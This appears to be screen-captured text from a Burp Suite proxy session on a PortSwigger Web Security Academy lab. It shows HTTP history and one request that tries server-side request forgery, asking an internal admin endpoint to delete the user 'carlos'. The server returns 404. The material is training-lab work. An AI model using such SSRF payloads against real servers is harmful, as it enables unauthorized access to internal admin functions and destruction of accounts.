 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
1 https://acfc1f771f933585c05031... GET /product?productId=2 ✓ 200 5318 HTML &#66;&#97;&#115;&#10... ✓ 18.200.141.238
2 https://acfc1f771f933585c05031... GET /resources/js/stockCheck.js 200 957 script js ✓ 18.200.141.238
3 https://acfc1f771f933585c05031... GET /resources/js/stockCheckPayload.js 200 283 script js ✓ 18.200.141.238
4 https://acfc1f771f933585c05031... GET /academyLabHeader 101 147 ✓ 18.200.141.238
5 https://acfc1f771f933585c05031... POST /product/stock ✓ 200 101 text ✓ 18.200.141.238
6 https://acfc1f771f933585c05031... GET / 200 10629 HTML &#66;&#97;&#115;&#10... ✓ 18.200.141.238
7 https://acfc1f771f933585c05031... GET /academyLabHeader 101 147 ✓ 18.200.141.238
9 https://acfc1f771f933585c05031... GET /academyLabHeader 101 147 ✓ 18.200.141.238
10 https://acfc1f771f933585c05031... GET /http://192.168.0.36:8080/admin/delet... ✓ 404 123 text ✓ 18.200.141.238
11 https://acfc1f771f933585c05031... GET /resources/labheader/images/ps-lab-s... 200 699 XML svg ✓ 18.200.141.238
12 https://acfc1f771f933585c05031... GET /product?productId=3 ✓ 200 7278 HTML &#66;&#97;&#115;&#10... ✓ 18.200.141.238
13 https://acfc1f771f933585c05031... GET /resources/labheader/js/completedLab... 200 167 script js ✓ 18.200.141.238
14 https://acfc1f771f933585c05031... GET /academyLabHeader 101 147 ✓ 18.200.141.238
Request
Pretty Raw Hex \n
1 GET /http://192.168.0.36:8080/admin/delete?username=carlos HTTP/1.1
2 Host: acfc1f771f933585c050317e004f00fe.web-security-academy.net
3 Cookie: session=sv2cSwLHMMy9CmFwdOJOgsf463xfWSfH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acfc1f771f933585c050317e004f00fe.web-security-academy.net/product/stock
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 11
5
6 "Not Found"